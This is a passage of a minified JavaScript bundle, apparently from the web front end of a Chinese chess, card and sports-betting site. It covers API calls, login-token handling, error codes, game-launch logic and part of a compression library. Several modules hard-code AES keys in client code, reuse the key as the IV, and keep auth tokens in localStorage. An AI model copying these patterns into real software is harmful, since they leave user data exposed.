r=e.sent,(0,y.z)((function(){t.preInfoData=r})),r&&localStorage.setItem("preInfoData",JSON.stringify(r)),(0,_.jU)()&&!w.tq&&0===(null===r||void 0===r||null===(n=r.maintainConfig)||void 0===n?void 0:n.status)&&-1===window.location.href.indexOf(b.Z.maintenance)&&window.location.replace(b.Z.maintenance),e.abrupt("return",r);case 10:return e.prev=10,e.t0=e.catch(0),(o=null===e.t0||void 0===e.t0||null===(i=e.t0.response)||void 0===i?void 0:i.data)&&localStorage.setItem("preInfoData",JSON.stringify(o)),e.abrupt("return",o);case 15:case"end":return e.stop()}}),e,null,[[0,10]])})))}}),(0,p.Z)(r.prototype,"siteBaseConfigVo",[y.Fl],Object.getOwnPropertyDescriptor(r.prototype,"siteBaseConfigVo"),r.prototype),c=(0,p.Z)(r.prototype,"clear",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){localStorage.removeItem("preInfoData"),(0,y.z)((function(){t.preInfoData=O}))}}}),r);e.Z=new A},41024:function(t,e,n){"use strict";n.d(e,{iF:function(){return p},ge:function(){return v},vo:function(){return g},Aw:function(){return y},PX:function(){return m},sS:function(){return _},iP:function(){return b},Cc:function(){return w},yE:function(){return O},_T:function(){return S},j9:function(){return x},u5:function(){return E},lX:function(){return k}});var r=n(59499),i=n(50029),o=n(87794),a=n.n(o),s=n(15186),u=n(56127),c=n(16678);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function d(){return h.apply(this,arguments)}function h(){return(h=(0,i.Z)(a().mark((function t(){return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,s.v_)("/site/api/v1/sec/Hf6dtBdmHx"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function p(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.platformType,n=void 0===e?6:e,r=arguments.length>1?arguments[1]:void 0;return(0,s.v_)("/site/api/v1/configuration/preInfo",{body:JSON.stringify({platformType:n}),timeout:r})}function v(){return(0,s.v_)("/site/api/v1/configuration/vvPretty").then(function(){var t=(0,i.Z)(a().mark((function t(e){var n,r,i,o,s;return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,d();case 3:return n=t.sent,r=n.k,i=n.v,o=atob(r),s=atob(i),t.abrupt("return",JSON.parse((0,u.pe)(e,{key:o,iv:s})||"{}"));case 11:return t.prev=11,t.t0=t.catch(0),console.error(t.t0),t.abrupt("return",{});case 15:case"end":return t.stop()}}),t,null,[[0,11]])})));return function(e){return t.apply(this,arguments)}}())}function g(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.category,n=arguments.length>1?arguments[1]:void 0;return(0,s.v_)("/site/api/v1/advertising/queryNoticeList",{body:JSON.stringify({category:e}),timeout:n})}function y(){return(0,s.v_)("/act/api/v1/advertising/queryStationAdList")}function m(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.displayEquipment,n=void 0===e?"1":e;return(0,s.v_)("/act/api/v1/activityShow/suspensionIcon",{body:JSON.stringify({displayEquipment:n})})}function _(){return(0,s.v_)("/act/api/v1/dividend/manual/lead")}function b(t){return(0,s.v_)("/site/api/v1/launcher/webTerminal",{body:JSON.stringify(t),headers:{"X-API-PLATFORM":String("10001")}})}function w(){return(0,s.v_)("".concat("https://production-microservices.yk8s.in","/api/api-cache/").concat(encodeURIComponent("/site/api/v1/configuration/preInfo")),{headers:{"X-API-PLATFORM":String("chess")}})}function O(t){return A.apply(this,arguments)}function A(){return(A=(0,i.Z)(a().mark((function t(e){var n;return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/yewu11/v1/m/platformsCountPB",t.next=3,(0,s.U2)("".concat("/yewu11/v1/m/platformsCountPB","?merchantCode=").concat(null===e||void 0===e?void 0:e.merchantCode),{headers:{"Content-Type":"application/json",requestId:e.requestId,"client-type":"h5"},noTextReplace:!0,allAllow:!0});case 3:return n=t.sent,t.abrupt("return",Promise.resolve(f(f({},n),{},{data:(0,c.tD)(n.data)})));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function S(){return(0,s.v_)("/act/api/v1/memberTopActivity/popInfo")}function x(){return(0,s.v_)("/act/api/v1/dividend/front/check")}function E(t){return(0,s.v_)("/act/api/v1/dividend/front/receive",{body:JSON.stringify({id:t})})}function k(){return(0,s.v_)("/site/api/v1/user/checkDedicatedManagerTag")}},94403:function(t,e,n){"use strict";n.d(e,{_:function(){return v}});var r=n(59499),i=n(50029),o=n(87794),a=n.n(o),s=n(15186),u=n(1218),c=n(80543),l=n(17563),f=n(32434);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function h(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var p=n(34155).env.NEXT_PUBLIC_API_SPORT_BASE_URLS;function v(){return g.apply(this,arguments)}function g(){return g=(0,i.Z)(a().mark((function t(){var e,n,r=arguments;return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=r.length>0&&void 0!==r[0]?r[0]:{},n=r.length>1?r[1]:void 0,e=(0,c.ce)(e,{enName:f.b.IMTY,appSendMoney:!1,activity:!0,gameCode:"",https:location.protocol.startsWith("https"),isApp:!1,isSure:"",isPreload:!0,isManualLaunch:!0,siteId:"10001",temporaryParam:""}),t.abrupt("return",(0,s.v_)("/game/api/v1/venue/launch",{body:JSON.stringify(e),headers:{"X-API-CLIENT":"sport_android"}}).then((function(t){var r=new URL(t.url),i=r.searchParams.get("token")||"",o=e.enName,a=r.origin?r.origin:null===p||void 0===p?void 0:p[o];if(localStorage.removeItem("launch".concat(o)),o===f.b.IMTY){var s=h(h({},(0,u.loadSharedParams)(f.b.IMTY)),{},{h5Url:t.h5Url,url:t.url,TimeStamp:(r.searchParams.get("timestamp")||"").replace(/ /g,"+"),LanguageCode:r.searchParams.get("LanguageCode")||"",Token:i,MemberCode:r.searchParams.get("memberCode")||"",currentTimestamp:(new Date).getTime(),origin:a});(0,u.saveSharedParams)(s,f.b.IMTY)}if(o===f.b.OBTY&&((0,u.saveSharedParams)(h(h({},(0,u.loadSharedParams)(f.b.OBTY)),{},{h5Url:t.h5Url,url:t.url,activityUrl:"".concat(null===t||void 0===t?void 0:t.activityUrl,"&isAPP=true"),requestId:i,currentTimestamp:(new Date).getTime(),resourceUrl:null===t||void 0===t?void 0:t.resource,origin:a}),f.b.OBTY),n&&n()),o===f.b.FBTY){var c=l.parse(t.url),d=r.searchParams.get("language")||(null===c||void 0===c?void 0:c.language)||"",v=h(h({},(0,u.loadSharedParams)(f.b.FBTY)),{},{url:t.url,Authorization:null===t||void 0===t?void 0:t.token,languageType:d,currentTimestamp:(new Date).getTime(),origin:null!==t&&void 0!==t&&t.apiUrl?null===t||void 0===t?void 0:t.apiUrl:null===p||void 0===p?void 0:p[o]});(0,u.saveSharedParams)(v,f.b.FBTY)}return t})).catch((function(t){localStorage.setItem("launch".concat(e.enName),t.message)})));case 4:case"end":return t.stop()}}),t)}))),g.apply(this,arguments)}},94160:function(t,e,n){"use strict";n.d(e,{Z:function(){return y}});var r,i,o=n(12831),a=n(92777),s=n(82262),u=n(71218),c=n(16682),l=n(68949),f=n(41609),d=n.n(f),h=n(80543),p=n(93896);function v(t){return function(t,e,n){try{(0,h.S$)(t,e,n),"undefined"!==typeof document&&localStorage.setItem(t,e)}catch(r){}}(c.Yh,t,{path:"/"}),localStorage.setItem(c.Yh,t)}function g(){try{return"undefined"===typeof localStorage?function(t,e){try{return d()(e)?(0,h.ej)(t):(0,h.ej)(t,e)||localStorage.getItem(t)}catch(n){return""}}(c.Yh,{cookie:null===p.V||void 0===p.V?void 0:p.V.req.headers.cookie})||"default":localStorage.getItem(c.Yh)||"default"}catch(t){return"default"}}var y=new(r=function(){function t(){(0,a.Z)(this,t),(0,o.Z)(this,"theme",i,this),(0,l.rC)(this)}return(0,s.Z)(t,[{key:"isDefault",get:function(){return(0,h.jU)()?"default"===this.theme:"default"===g()}},{key:"setTheme",value:function(t){var e,n,r=t||((null===(e=localStorage.getItem(c.Yh))||void 0===e?void 0:e.replace(/\"/g,""))||"default");this.theme=r,n=r,document.documentElement.setAttribute("data-theme",n),v(r)}}]),t}(),i=(0,u.Z)(r.prototype,"theme",[l.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return g()||c.n$[0]}}),(0,u.Z)(r.prototype,"isDefault",[l.Fl],Object.getOwnPropertyDescriptor(r.prototype,"isDefault"),r.prototype),(0,u.Z)(r.prototype,"setTheme",[l.aD],Object.getOwnPropertyDescriptor(r.prototype,"setTheme"),r.prototype),r)},49448:function(t,e,n){"use strict";var r,i;n.d(e,{vf:function(){return r},pv:function(){return o}}),function(t){t[t.NAME_ERROR=6002]="NAME_ERROR",t[t.FACILITY_UNUSUAL=6026]="FACILITY_UNUSUAL",t[t.IP_UNUSUAL=6025]="IP_UNUSUAL",t[t.IP_FACILITY_UNUSUAL=6027]="IP_FACILITY_UNUSUAL",t[t.LONG_TIME_ERROR=6028]="LONG_TIME_ERROR",t[t.LOGIN_RISK=6029]="LOGIN_RISK",t[t.IMG_CODE_ERROR=6024]="IMG_CODE_ERROR",t[t.UUID_IS_NULL=22007]="UUID_IS_NULL",t[t.EXTREME_CODE_ONE=6022]="EXTREME_CODE_ONE",t[t.IMG_CODE_ONE=6021]="IMG_CODE_ONE",t[t.GET_IMG_NET_ERROR=9e5]="GET_IMG_NET_ERROR",t[t.ErrDeviceAuthLogin=6035]="ErrDeviceAuthLogin",t[t.ErrDeviceAuthCodeLogin=6036]="ErrDeviceAuthCodeLogin",t[t.ErrDeviceAuthLoginLock=6037]="ErrDeviceAuthLoginLock",t[t.ErrDeviceAuthLoginExpired=6038]="ErrDeviceAuthLoginExpired",t[t.ErrDeviceExcessiveAuthLogin=6039]="ErrDeviceExcessiveAuthLogin",t[t.LIMIT_CODE=6501]="LIMIT_CODE",t[t.LOGIN_ERROR=6008]="LOGIN_ERROR"}(r||(r={})),function(t){t[t.SUCCESS=0]="SUCCESS",t[t.COMMON_ERROR=10001]="COMMON_ERROR",t[t.VALID_ERROR=10003]="VALID_ERROR",t[t.AUTH_ERROR=10004]="AUTH_ERROR",t[t.VERSION_OLD_ERROR=10009]="VERSION_OLD_ERROR",t[t.IP_BLOCKADE=6031]="IP_BLOCKADE",t[t.DEVICE_BLOCKADE=10102]="DEVICE_BLOCKADE",t[t.LOGIN_ELSEWHERE_ERROR=6001]="LOGIN_ELSEWHERE_ERROR",t[t.ACCOUNT_BLOCKADE=10104]="ACCOUNT_BLOCKADE",t[t.PASSWORD_CHANGED=10105]="PASSWORD_CHANGED",t[t.API_AUTH_ERROR=10108]="API_AUTH_ERROR",t[t.SYSTEM_MAINTENANCE_ALERT=6013]="SYSTEM_MAINTENANCE_ALERT",t[t.SYSTEM_MAINTENANCE=6014]="SYSTEM_MAINTENANCE",t[t.VALID_CODE_ERROR=10409]="VALID_CODE_ERROR",t[t.ACCESS_CAVEAT_CODE=6032]="ACCESS_CAVEAT_CODE",t[t.ACCESS_RESTRICTION_CODE=6033]="ACCESS_RESTRICTION_CODE",t[t.GIFT_PROPERTY_CHANGE=301220]="GIFT_PROPERTY_CHANGE",t[t.LIVE_MAINTAIN=600101]="LIVE_MAINTAIN",t[t.SPEEDPAY=244102]="SPEEDPAY"}(i||(i={}));var o=["sport/V188?url=","sport/im?url=","sport/ob?url=","gaming/ybdj?url=","gaming/imdj?url=","gaming/lhdj?url=","registerGuide"]},43266:function(t,e,n){"use strict";n.d(e,{j:function(){return f}});var r=n(1585),i=n(11163),o=n(84374),a=n(80543),s=n(77664),u=n(67052),c=n(17186),l=n(49448);function f(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:location,e=r.Z.login;t&&e!==t.pathname&&i.default.push({pathname:r.Z.login,query:location})}var d,h=!1;((0,s.jU)()&&(0,o.ZQ)((0,a.Ds)((function(t){var e,n=null===t||void 0===t||null===(e=t.data)||void 0===e?void 0:e.response,o=n.code,a=n.msg;if(6001==o){if(h)return;return h=!0,c.Z.clear(),void u.default.confirm({maskClosable:!1,title:"\u63d0\u793a",style:{textAlign:"center"},message:a,footer:[{title:"\u786e\u5b9a",onClick:function(){h=!1,i.default.push(r.Z.login)}}],handleClose:function(){h=!1,i.default.push(r.Z.login)}})}((null===i.default||void 0===i.default?void 0:i.default.asPath.indexOf("/mine"))>-1||l.pv.find((function(t){return(null===i.default||void 0===i.default?void 0:i.default.asPath.indexOf(t))>-1})))&&i.default.push(r.Z.home)}),350)),(0,s.jU)())&&(window.addEventListener("blur",(function(){d=(0,o.r)()})),window.addEventListener("focus",(function(){d&&(0,o.r)()&&d!==(0,o.r)()&&location.reload()})))},35860:function(t,e,n){"use strict";n.d(e,{g:function(){return i},P:function(){return o}});var r=n(56127),i="loginInfo";function o(){try{var t=localStorage.getItem(i),e=t?JSON.parse((0,r.pe)(JSON.parse(t))):null;return(null===e||void 0===e?void 0:e.isChecked)||!1}catch(n){return!1}}},84374:function(t,e,n){"use strict";n.d(e,{r:function(){return u},Fr:function(){return c},gy:function(){return l},ZQ:function(){return f}});var r=n(80543),i=n(93896),o=n(77664),a=n(35860),s=(0,o.jU)()&&(new URLSearchParams(window.location.search).get("appdown-token")||new URLSearchParams(window.location.search).get("token"));function u(){return(0,r.ej)("X-API-TOKEN",{cookie:null===i.V||void 0===i.V?void 0:i.V.req.headers.cookie})||s||(0,o.jU)()&&(0,o.YC)()&&localStorage.getItem("X-API-TOKEN")}function c(t){var e,n;(0,a.P)()&&(n=365),(0,r.S$)("X-API-TOKEN",t,{path:"/",expires:n}),null===(e=localStorage)||void 0===e||e.setItem("X-API-TOKEN",t)}function l(){s="",(0,r.A0)("X-API-TOKEN",{path:"/"}),localStorage.removeItem("X-API-TOKEN"),(0,r.A0)("cache.id",{path:"/"})}function f(t){["6001","10105","10004","10104"].forEach((function(e){r.yb.on("".concat(r.tM.name,"/code/").concat(e),t)}))}s&&c(s),function(){var t=(0,r.ej)("X-API-UUID",{cookie:null===i.V||void 0===i.V?void 0:i.V.req.headers.cookie})||(0,r.EH)();(0,r.S$)("X-API-UUID",t,{path:"/"})}(),(0,o.jU)()&&f(l)},58673:function(t,e,n){"use strict";n.d(e,{sE:function(){return h},U4:function(){return p},Pc:function(){return v},oR:function(){return y},DU:function(){return m}});var r=n(15186),i=n(77664),o=n(84374),a=n(80543),s=n(67294),u=n(83204),c=n(37843),l=n(56127);function f(){var t=localStorage.getItem("userName")||"";return(0,a.Yv)("userInfoPromise",(function(){return(0,r.v_)("/site/api/v1/user/member/info",{body:JSON.stringify({withLockMoney:1}),noTextReplace:!0,headers:{"X-USER-ENCY":(0,l.aG)(t)}})}))}var d,h=function(){return f().then((function(t){return p(t),t}))},p=function(t){a.yb.trigger("useUserInfo/mutate",t)};function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.initialData,n=t.manual,r=void 0!==n&&n,i=t.ready,o=void 0===i||i;e=(e=(0,a.xb)(e)?void 0:e)||y();var c=(0,s.useState)(e),l=c[0],h=c[1],p=(0,s.useState)(),v=p[0],g=p[1],_=(0,s.useState)(!1),b=_[0],w=_[1],O=function(){return d||(w(!0),d=f().finally((function(){w(!1),d=void 0}))),d.then((function(t){return h(t),t})).catch((function(t){return g(t),Promise.reject(t)}))},A=O,S=h,x={data:l,loading:b,error:v,refresh:A,mutate:S,run:O};return l?y(l):m(),(0,u.Z)("useUserInfo/mutate",(function(t){return S(t.data)}),{target:function(){return document}}),(0,s.useEffect)((function(){(o=!l&&!r&&o)&&O()}),[]),x}var g="a_u_f";function y(t){if((0,i.jU)())if(t)localStorage.setItem(g,(0,c.H)(JSON.stringify(t)));else try{return JSON.parse((0,c.p)(localStorage.getItem(g)||""))}catch(e){return}}function m(){(0,i.jU)()&&localStorage.removeItem(g)}(0,i.jU)()&&(0,o.ZQ)(m)},37843:function(t,e,n){"use strict";n.d(e,{p:function(){return l},H:function(){return f}});var r=n(40452),i=n.n(r),o=n(55743),a=n.n(o),s=n(45957),u=n.n(s),c="V/GO`(h$-?93a8jg";function l(t){if(!t)return t;var e=a().parse(c),n=a().parse(c);return i().decrypt(t,e,{iv:n,padding:u()}).toString(a())}function f(t){if(!t)return t;var e=a().parse(c),n=a().parse(c);return i().encrypt(t,e,{iv:n,padding:u()}).toString()}},44538:function(t,e){"use strict";e.Z={siteName:"\u4e5d\u6e38",name:"\u4e5d\u6e38\u68cb\u724c",namePy:"JIUYOU",title:"\u4e5d\u6e38\u68cb\u724c\u5b98\u7f51",site:"jiuyou.com",favicon:"",brand:"jiuyou"}},87287:function(t,e,n){"use strict";n.d(e,{S:function(){return s},g:function(){return u}});var r=n(92777),i=n(82262),o=n(59499),a=n(80543),s=function(t){var e;return null!==t&&void 0!==t&&null!==(e=t.query)&&void 0!==e&&e.isApp,!0},u=function(){function t(){(0,r.Z)(this,t)}return(0,i.Z)(t,null,[{key:"getCookie",value:function(){return(0,a.ej)(this.key,{path:"/"})}},{key:"setCookie",value:function(){(0,a.S$)(this.key,"1",{path:"/",expires:1})}}]),t}();(0,o.Z)(u,"key","isCheck")},8026:function(t,e,n){"use strict";function r(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.join(" ")}n.d(e,{z:function(){return r}})},56127:function(t,e,n){"use strict";n.d(e,{HI:function(){return p},pe:function(){return v},aG:function(){return g},tV:function(){return y},_c:function(){return b},S4:function(){return w}});var r=n(40452),i=n(55743),o=n.n(i),a=n(68214),s=n.n(a),u=n(42209),c=n.n(u),l=n(81354),f=n.n(l),d="ZFRYCMdFYGf0i5HgO0oWvFV0terUABU0",h=d;function p(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.key,o=void 0===n?d:n,a=e.iv,s=void 0===a?h:a,u=e.isHex,l=void 0!==u&&u;return(0,r.encrypt)(t,(0,i.parse)(o),{iv:(0,i.parse)(s)}).toString(l?c():void 0)}function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.key,a=void 0===n?d:n,s=e.iv,u=void 0===s?h:s;return(0,r.decrypt)(t,(0,i.parse)(a),{iv:(0,i.parse)(u)}).toString(o())}function g(t){return t?s()(t).toString():t}function y(t){return decodeURIComponent(atob(t))}var m=f().enc.Utf8.parse("ZFRYCMdFYGf0i5HgO0oWvFV0terUABU0"),_=m,b=function(t){var e=f().enc.Hex.parse(t),n=f().enc.Base64.stringify(e);return f().AES.decrypt(n,m,{iv:_,mode:f().mode.CBC,padding:f().pad.Pkcs7}).toString(f().enc.Utf8).toString()},w=function(t){var e=f().enc.Utf8.parse(t);return f().AES.encrypt(e,m,{iv:_,mode:f().mode.CBC,padding:f().pad.Pkcs7}).ciphertext.toString().toUpperCase()}},77664:function(t,e,n){"use strict";n.d(e,{jU:function(){return i},YC:function(){return o},Cs:function(){return a}});var r=n(67294);function i(){try{return"location"in window}catch(t){return!1}}function o(){try{return window.navigator.cookieEnabled&&"undefined"!==typeof window.localStorage}catch(t){return!0}}var a=i()?r.useLayoutEffect:r.useEffect},16678:function(t,e,n){"use strict";n.d(e,{e8:function(){return Fn},tD:function(){return fr},gb:function(){return nr},VZ:function(){return ar},YW:function(){return Xn},dN:function(){return Dn},$1:function(){return tr},lb:function(){return Bn},ZE:function(){return Kn},CN:function(){return lr},Xf:function(){return cr},Pw:function(){return rr},uU:function(){return Vn},e7:function(){return Zn},QH:function(){return or},Dw:function(){return Un},Gu:function(){return sr},Vg:function(){return Gn},HF:function(){return Hn},fr:function(){return Qn},wd:function(){return hr},A:function(){return er},bJ:function(){return Pn},tq:function(){return jn},Wq:function(){return Rn},E_:function(){return Ln},VK:function(){return Mn},nm:function(){return ir},DH:function(){return Nn},ls:function(){return ur},YY:function(){return Wn},Aj:function(){return Yn},dH:function(){return zn},d8:function(){return Jn},co:function(){return $n},gn:function(){return qn},Gd:function(){return pr},YM:function(){return In},Fm:function(){return dr}});var r=n(59499),i=n(17674),o=n(27484),a=n.n(o),s=n(77664),u=n(24302);function c(t){let e=t.length;for(;--e>=0;)t[e]=0}const l=256,f=286,d=30,h=15,p=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),v=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),g=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),y=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),m=new Array(576);c(m);const _=new Array(60);c(_);const b=new Array(512);c(b);const w=new Array(256);c(w);const O=new Array(29);c(O);const A=new Array(d);function S(t,e,n,r,i){this.static_tree=t,this.extra_bits=e,this.extra_base=n,this.elems=r,this.max_length=i,this.has_stree=t&&t.length}let x,E,k;function C(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}c(A);const T=t=>t<256?b[t]:b[256+(t>>>7)],P=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},j=(t,e,n)=>{t.bi_valid>16-n?(t.bi_buf|=e<<t.bi_valid&65535,P(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=n-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=n)},R=(t,e,n)=>{j(t,n[2*e],n[2*e+1])},B=(t,e)=>{let n=0;do{n|=1&t,t>>>=1,n<<=1}while(--e>0);return n>>>1},I=(t,e,n)=>{const r=new Array(16);let i,o,a=0;for(i=1;i<=h;i++)a=a+n[i-1]<<1,r[i]=a;for(o=0;o<=e;o++){let e=t[2*o+1];0!==e&&(t[2*o]=B(r[e]++,e))}},N=t=>{let e;for(e=0;e<f;e++)t.dyn_ltree[2*e]=0;for(e=0;e<d;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.sym_next=t.matches=0},D=t=>{t.bi_valid>8?P(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},M=(t,e,n,r)=>{const i=2*e,o=2*n;return t[i]<t[o]||t[i]===t[o]&&r[e]<=r[n]},L=(t,e,n)=>{const r=t.heap[n];let i=n<<1;for(;i<=t.heap_len&&(i<t.heap_len&&M(e,t.heap[i+1],t.heap[i],t.depth)&&i++,!M(e,r,t.heap[i],t.depth));)t.heap[n]=t.heap[i],n=i,i<<=1;t.heap[n]=r},U=(t,e,n)=>{let r,i,o,a,s=0;if(0!==t.sym_next)do{r=255&t.pending_buf[t.sym_buf+s++],r+=(255&t.pending_buf[t.sym_buf+s++])<<8,i=t.pending_buf[t.sym_buf+s++],0===r?R(t,i,e):(o=w[i],R(t,o+l+1,e),a=p[o],0!==a&&(i-=O[o],j(t,i,a)),r--,o=T(r),R(t,o,n),a=v[o],0!==a&&(r-=A[o],j(t,r,a)))}while(s<t.sym_next);R(t,256,e)},F=(t,e)=>{const n=e.dyn_tree,r=e.stat_desc.static_tree,i=e.stat_desc.has_stree,o=e.stat_desc.elems;let a,s,u,c=-1;for(t.heap_len=0,t.heap_max=573,a=0;a<o;a++)0!==n[2*a]?(t.heap[++t.heap_len]=c=a,t.depth[a]=0):n[2*a+1]=0;for(;t.heap_len<2;)u=t.heap[++t.heap_len]=c<2?++c:0,n[2*u]=1,t.depth[u]=0,t.opt_len--,i&&(t.static_len-=r[2*u+1]);for(e.max_code=c,a=t.heap_len>>1;a>=1;a--)L(t,n,a);u=o;do{a=t.heap[1],t.heap[1]=t.heap[t.heap_len--],L(t,n,1),s=t.heap[1],t.heap[--t.heap_max]=a,t.heap[--t.heap_max]=s,n[2*u]=n[2*a]+n[2*s],t.depth[u]=(t.depth[a]>=t.depth[s]?t.depth[a]:t.depth[s])+1,n[2*a+1]=n[2*s+1]=u,t.heap[1]=u++,L(t,n,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const n=e.dyn_tree,r=e.max_code,i=e.stat_desc.static_tree,o=e.stat_desc.has_stree,a=e.stat_desc.extra_bits,s=e.stat_desc.extra_base,u=e.stat_desc.max_length;let c,l,f,d,p,v,g=0;for(d=0;d<=h;d++)t.bl_count[d]=0;for(n[2*t.heap[t.heap_max]+1]=0,c=t.heap_max+1;c<573;c++)l=t.heap[c],d=n[2*n[2*l+1]+1]+1,d>u&&(d=u,g++),n[2*l+1]=d,l>r||(t.bl_count[d]++,p=0,l>=s&&(p=a[l-s]),v=n[2*l],t.opt_len+=v*(d+p),o&&(t.static_len+=v*(i[2*l+1]+p)));if(0!==g){do{for(d=u-1;0===t.bl_count[d];)d--;t.bl_count[d]--,t.bl_count[d+1]+=2,t.bl_count[u]--,g-=2}while(g>0);for(d=u;0!==d;d--)for(l=t.bl_count[d];0!==l;)f=t.heap[--c],f>r||(n[2*f+1]!==d&&(t.opt_len+=(d-n[2*f+1])*n[2*f],n[2*f+1]=d),l--)}})(t,e),I(n,c,t.bl_count)},z=(t,e,n)=>{let r,i,o=-1,a=e[1],s=0,u=7,c=4;for(0===a&&(u=138,c=3),e[2*(n+1)+1]=65535,r=0;r<=n;r++)i=a,a=e[2*(r+1)+1],++s<u&&i===a||(s<c?t.bl_tree[2*i]+=s:0!==i?(i!==o&&t.bl_tree[2*i]++,t.bl_tree[32]++):s<=10?t.bl_tree[34]++:t.bl_tree[36]++,s=0,o=i,0===a?(u=138,c=3):i===a?(u=6,c=3):(u=7,c=4))},Z=(t,e,n)=>{let r,i,o=-1,a=e[1],s=0,u=7,c=4;for(0===a&&(u=138,c=3),r=0;r<=n;r++)if(i=a,a=e[2*(r+1)+1],!(++s<u&&i===a)){if(s<c)do{R(t,i,t.bl_tree)}while(0!==--s);else 0!==i?(i!==o&&(R(t,i,t.bl_tree),s--),R(t,16,t.bl_tree),j(t,s-3,2)):s<=10?(R(t,17,t.bl_tree),j(t,s-3,3)):(R(t,18,t.bl_tree),j(t,s-11,7));s=0,o=i,0===a?(u=138,c=3):i===a?(u=6,c=3):(u=7,c=4)}};let V=!1;const H=(t,e,n,r)=>{j(t,0+(r?1:0),3),D(t),P(t,n),P(t,~n),n&&t.pending_buf.set(t.window.subarray(e,e+n),t.pending),t.pending+=n};var G=(t,e,n,r)=>{let i,o,a=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,n=4093624447;for(e=0;e<=31;e++,n>>>=1)if(1&n&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<l;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),F(t,t.l_desc),F(t,t.d_desc),a=(t=>{let e;for(z(t,t.dyn_ltree,t.l_desc.max_code),z(t,t.dyn_dtree,t.d_desc.max_code),F(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*y[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),i=t.opt_len+3+7>>>3,o=t.static_len+3+7>>>3,o<=i&&(i=o)):i=o=n+5,n+4<=i&&-1!==e?H(t,e,n,r):4===t.strategy||o===i?(j(t,2+(r?1:0),3),U(t,m,_)):(j(t,4+(r?1:0),3),((t,e,n,r)=>{let i;for(j(t,e-257,5),j(t,n-1,5),j(t,r-4,4),i=0;i<r;i++)j(t,t.bl_tree[2*y[i]+1],3);Z(t,t.dyn_ltree,e-1),Z(t,t.dyn_dtree,n-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,a+1),U(t,t.dyn_ltree,t.dyn_dtree)),N(t),r&&D(t)},W={_tr_init:t=>{V||((()=>{let t,e,n,r,i;const o=new Array(16);for(n=0,r=0;r<28;r++)for(O[r]=n,t=0;t<1<<p[r];t++)w[n++]=r;for(w[n-1]=r,i=0,r=0;r<16;r++)for(A[r]=i,t=0;t<1<<v[r];t++)b[i++]=r;for(i>>=7;r<d;r++)for(A[r]=i<<7,t=0;t<1<<v[r]-7;t++)b[256+i++]=r;for(e=0;e<=h;e++)o[e]=0;for(t=0;t<=143;)m[2*t+1]=8,t++,o[8]++;for(;t<=255;)m[2*t+1]=9,t++,o[9]++;for(;t<=279;)m[2*t+1]=7,t++,o[7]++;for(;t<=287;)m[2*t+1]=8,t++,o[8]++;for(I(m,287,o),t=0;t<d;t++)_[2*t+1]=5,_[2*t]=B(t,5);x=new S(m,p,257,f,h),E=new S(_,v,0,d,h),k=new S(new 